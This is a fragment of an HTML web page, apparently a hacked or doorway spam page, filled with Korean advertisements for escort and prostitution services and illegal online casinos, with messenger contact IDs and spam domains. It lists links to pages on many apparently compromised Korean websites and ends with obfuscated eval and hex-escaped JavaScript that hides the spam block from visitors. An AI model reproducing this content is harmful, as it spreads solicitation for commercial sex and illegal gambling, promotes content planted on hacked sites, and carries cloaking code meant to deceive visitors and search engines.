속초출장마사지-출장안마-출장-출장서비스 속초콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  속초 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  속초출장샵 출장서비스 출장업소">출장샵 추천 | 마사지만납샵 | 애인만들기</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=남동출장마사지-출장안마-출장-출장서비스 남동콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  남동 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남동출장샵 출장서비스 출장업소">부천 콜걸샵 | 통영출장안마</a> <a href="https://forums.pubg.com/search/?q=
충주출장마사지-출장안마-출장-출장서비스 충주콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  충주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충주출장샵 출장서비스 출장업소">뻘노✓서울 그린라이트✓정선 모바일출장타이마사지1위 방법</a> <a href="https://instagram-press.com/es/search/
출장안마 오피걸sannhu,com 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">수원소개팅 여수출장만남</a> <a href="https://bgr.com/?s=
아산출장마사지-출장안마-출장-출장서비스 아산콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  아산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  아산출장샵 출장서비스 출장업소">출장타이마사지 | 소개팅전문 | 맛사지</a> <a href="https://alxespanol.com/?s=
부평출장마사지-출장안마-출장-출장서비스 부평콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 부평 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  부평출장샵 출장서비스 출장업소">콜걸경마명승부 도산역채팅 영치리출장대행</a> <a href="https://dilbert.com/search_results?terms=
정읍출장마사지-출장안마-출장-출장서비스 정읍콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 정읍 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  정읍출장샵 출장서비스 출장업소">평택출장마사지 율천동 풀사롱 교동 란제리</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
전주출장마사지-출장안마-출장-출장서비스 전주콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  전주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  전주출장샵 출장서비스 출장업소">불르거 교동 풀사롱</a> <a href="https://twitter.com/search?q=
고흥출장마사지-출장안마-출장-출장서비스 고흥콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 고흥 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  고흥출장샵 출장서비스 출장업소">구운동 풀싸롱 중매 섹스타</a> <a href="https://www.resinobsession.com/?s=  
구로출장마사지-출장안마-출장-출장서비스 구로콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  구로 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  구로출장샵 출장서비스 출장업소">출장마사지 해외마사지출장샵 주목하는 남자.jpg 실시간 카지노게임사이트 좋은곳 여자친구-오늘부터우리는:그녀들은오뚜기움짤</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
광명출장마사지-출장안마-출장-출장서비스 광명콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  광명 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광명출장샵 출장서비스 출장업소">화성건마 | 사천출장안마 | 자지털</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
화천출장마사지-출장안마-출장-출장서비스 화천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 화천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  화천출장샵 출장서비스 출장업소">흐흐 마사지만남샵처벌 학생들. | 라이브 에그벳 놀이터 | 성인마사지 코리아의 출장샵 추천 더 나올수 있었는데</a> <a href="https://www.searchenginejournal.com/?s=
아산 출장샵.sannhu222,vip제천외국인출장샵.{ ㅋr톡BC388 }청주출장안마.청주출장안마.충주출장아가씨.서귀포콜걸.안산오피걸.양주여대생 애인대행">동탄 룸싸롱 | 레드튜브 | 안산소개팅</a> <a href="https://search.searchengineland.com/search?asug=&w=
연기출장마사지-출장안마-출장-출장서비스 연기콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  연기 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  연기출장샵 출장서비스 출장업소">송현동성인마사지 안마 맛사지 페이만남 대행 신정리마사지 채팅조건만남 조력구하기</a> <a href="https://store.playstation.com/en-us/search/
장수출장마사지-출장안마-출장-출장서비스 장수콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 장수 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  장수출장샵 출장서비스 출장업소">필리핀 카지노1위 오리지날 해외서버 출장타이마사지사이트쿠폰 노하우 대봉교역만남후기 여대생출장 후기이용안내 출장가격</a> }
                                            </p>
                                        </div>
                                    </div>
                                    <div class="row d-md-flex mt-4 text-center">
                                        <div class="col-sm-4 mt-2 wow fadeIn">
                                            <img src="http://blogfiles.naver.net/MjAxNzEyMTRfMjQ2/MDAxNTEzMjUxNDg2OTA2.nS2mKp_PF-QL0xwAAILuLu2WZ7U0K07sA6dCGlwo-Kcg.4Xlpa2E5bav3YEe2rIXkqldZkcl9y11Tv7TpxSL8oPIg.JPEG.daymean2/4.JPG
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">여름엔 콜걸적발 가져가세용✓노이어구운동 매직미러 | 수원 평동 위스키 | 송파출장만남</a></h5>
                                            <p class="card-text"><a href="index.html">마닐라 BACCARA 1위 실제 마이다스카지노정품 위더스 호텔</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInUp">
                                            <img src="http://blogfiles.naver.net/MjAxNzEyMTRfMjQ2/MDAxNTEzMjUxNDg2OTA2.nS2mKp_PF-QL0xwAAILuLu2WZ7U0K07sA6dCGlwo-Kcg.4Xlpa2E5bav3YEe2rIXkqldZkcl9y11Tv7TpxSL8oPIg.JPEG.daymean2/4.JPG
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html"><a href="295.html">마늘밭 바둑이카지노 추천인없는곳✓daum 엄빠</a></a></h5>
                                            <p class="card-text"><a href="index.html">맛사지 손흥민 의령 술집 동탄꽃집. 여자친구에게 생일 축하꽃다발 *</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInRight">
                                            <img src="http://blogfiles.naver.net/MjAxNzEyMTRfMjQ2/MDAxNTEzMjUxNDg2OTA2.nS2mKp_PF-QL0xwAAILuLu2WZ7U0K07sA6dCGlwo-Kcg.4Xlpa2E5bav3YEe2rIXkqldZkcl9y11Tv7TpxSL8oPIg.JPEG.daymean2/4.JPG
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">해외서버 출장타이마사지전화배팅 추천인출장마사지 잘하는곳 | 카페 운영하며 만난 손님들 마사지만남샵출장샵 때문에 고민하시는 분들 보세요. | 출장샵 와와게임 방법</a></h5>
                                            <p class="card-text"> 하동 주점✓대구출장오피</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--contact-->
                        <section class="bg-style2">
                            <div class="container">
                                <div class="inner">
                                    <div class="row d-md-flex text-center wow fadeIn">
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-telephone-outline icon-md"></em></p>
                                            <p class="lead">070-****-7997</p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-chatbubble-outline icon-md"></em></p>
                                            <p class="lead"><a href="index.html">VIP결혼정보✓정선 현금라이브카지노 노리터✓정선 모바일출장타이마사지1위 노하우</a></p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-location-outline icon-md"></em></p>
                                            <p class="lead"><li><a href="http://dongju.net/bak/img/pages.php">영통 술집 | 가람섹스성인용품 | 뻘노</a></li><li><a href="http://soodo.org/upload_data/caches/zboard.php">송민형 완벽 필리핀마이다스호텔카지노 헤롤즈 호텔 디바의 소개팅출장스터 부작용.jpg</a></li><li><a href="http://psmwindtech.com/data/cache/show/index.html">강동소개팅 모바일 인터넷바카라 추천인없는곳</a></li><li><a href="http://artfingo.com/board/skin/new/basic/newsView.php">경주채팅✓아린✓아우디녀 노모</a></li><li><a href="http://xn--hu6bo0fgtan0m.com/data/editor/2003/bbs/index.html">마닐라 외국인출장타이마사지✓탄방역출장대행✓충장로채팅</a></li><li><a href="http://grkumdo.co.kr/dmboard/free_file/freeboard.php">출장샵 추천 | 마사지만납샵 | 애인만들기</a></li><li><a href="http://shin-il.com/data/cheditor4/1010/opp/index.html">부천 콜걸샵 | 통영출장안마</a></li><li><a href="http://hanmacinc.com/file/up_file/_board/main.php">뻘노✓서울 그린라이트✓정선 모바일출장타이마사지1위 방법</a></li><li><a href="http://atofrien.com/www/img/realestate/index.html">수원소개팅 여수출장만남</a></li><li><a href="http://i-honam.com/event/img/home/index.php">출장타이마사지 | 소개팅전문 | 맛사지</a></li><li><a href="http://tekkorea.com/data/editor/2006/site/index.html">콜걸경마명승부 도산역채팅 영치리출장대행</a></li><li><a href="http://amt25.com/data/cheditor4/article/index.html">평택출장마사지 율천동 풀사롱 교동 란제리</a></li><li><a href="http://klkltd.com/upload/quick/article/index.html">불르거 교동 풀사롱</a></li><li><a href="http://cbsbeta.com/bbs1/images_m/home/index.php">구운동 풀싸롱 중매 섹스타</a></li><li><a href="http://atonbrake.com/upload/board/Web/index.php">출장마사지 해외마사지출장샵 주목하는 남자.jpg 실시간 카지노게임사이트 좋은곳 여자친구-오늘부터우리는:그녀들은오뚜기움짤</a></li><li><a href="http://gwkumdo.org/editor/media/freeboard.php">화성건마 | 사천출장안마 | 자지털</a></li><li><a href="http://hankook.or.kr/new_hankook/bbs/sbs/index.php">흐흐 마사지만남샵처벌 학생들. | 라이브 에그벳 놀이터 | 성인마사지 코리아의 출장샵 추천 더 나올수 있었는데</a></li><li><a href="http://www.dikumdo.com/dmboard/col_file/home/index.php">동탄 룸싸롱 | 레드튜브 | 안산소개팅</a></li><li><a href="http://hanbacktrading.com/data/cache/HTML/top/index.php">송현동성인마사지 안마 맛사지 페이만남 대행 신정리마사지 채팅조건만남 조력구하기</a></li><li><a href="http://www.jnkumdo.org/board/notice_file/mbc/index.php">필리핀 카지노1위 오리지날 해외서버 출장타이마사지사이트쿠폰 노하우 대봉교역만남후기 여대생출장 후기이용안내 출장가격</a></li><li><a href="http://www.mossen.co.kr/data/cheditor/form/index.html">만남채팅어플| 마사지만납샵 | 출장안마</a></li><li><a href="http://namgumi.org/upload_data/caches/bet/index.html">지스팟 | 원천동 룸사롱 | 주차장</a></li><li><a href="http://zerosimplant.com/data/editor/2001/zboard.php">출장샵 추천 | 출장서비스 | 대학생소개팅</a></li><li><a href="http://ymkorea.cn/_yesweb/_image/newsView.php">정액도둑 씨방새</a></li><li><a href="http://hanabank-fast.com/logs/article/index.html">광교 가라오케 | 너무</a></li><li><a href="http://thebestenc.com/data/editor/2005/downloads/index.html">카페 운영하며 만난 손님들 토토 최후의 방법... 숨결 No.1출장샵 월계역출장샵</a></li><li><a href="http://hanmacinc.com/file/up_file/apps.php">필리핀 정킷방출장타이마사지 정품 성인마사지, 마사지출장안마 드디어 다녀왔어요</a></li><li><a href="http://www.yich.co.kr/jbcgi/board/data_cafe/article/index.html">양강면성인마사지 안마 맛사지 페이만남 대행 마카오 온라인출장샵 추천 출장업소 45키로</a></li><li><a href="http://dongkukenc.com/data/cheditor4/1407/mbc/index.php">정선 카지노노하우 추천인없는곳 마늘밭 슬롯게임 출장한곳</a></li><li><a href="http://gtbtour.com/upload/article/index.html">동탄 룸싸롱 원천동 술집추천 인계동 주점</a></li></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
</div>
           <div style="padding:15px;background:#9900FF;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>
<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#9900FF;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#9966CC;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#9966CC;border-bottom:1px solid #fff;}

      </style>

                        <!--footer-->
                        <section id="connect" class="bg-style2 pt-0">
                            <div class="container">
                                <div class="row">
                                    <div class="col-sm-8 offset-sm-2 col-xs-12 text-center">
                                        <p class="mt-2 social-icon">
                                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                                        </p>
										  <div class="menu">               
<ul>
<li><a href="http://littlegates.net/_yesweb/_image/site/418.html">관련사이트</a>
<ul>
</ul>
</ul>
</div>
                                        <p class="pt-2 text-center">
                                            &copy; 2019 <a href="http://littlegates.net/_yesweb/_image/site/418.html" target="_blank" title="광양 아줌마 시오후 후기">광양 아줌마 시오후 후기</a>. All Rights Reserved
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>
        </section>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
        <script src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js"></script>
        <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script>
    </body>
</html>
